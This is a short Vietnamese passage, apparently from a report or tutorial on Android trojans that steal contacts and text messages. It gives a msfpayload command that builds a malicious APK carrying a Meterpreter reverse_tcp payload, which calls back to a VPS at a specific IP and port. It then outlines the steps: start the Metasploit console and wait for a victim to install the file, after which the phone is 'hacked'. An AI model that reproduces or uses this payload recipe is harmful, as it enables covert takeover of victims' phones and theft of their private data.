 NGHIÊN CỨU CÁC TROJAN, MALWARE CHO PHÉP ĐÁNH CẮP DỮ LIỆU NHƯ DANH SÁCH CONTACT, 
TIN NHẮN TRÊN ĐIỆN THOẠI SỬ DỤNG ANDROID VÀ GỬI RA NGOÀI 
Chúng ta vẫn sử dụng lệnh “Msfpayload 
android/meterpreter/reverse_tcp lhost=14.0.21.132 lport=4444 R > 
/root/Desktop/files.apk” ở đây địa chỉ VPS là 14.0.21.132 
2. Khởi động Metasploit Console trên VPS 
3. Chúng ta thực hiện các bước xâm nhập như đã đề cập ở phần 
trên, ở đây chỉ khác là sử dụng chính IP của VPS 
4. Sau khi máy nạn nhân tải về file apk đã được tạo ra, máy android đó sẽ bị 
hack 
 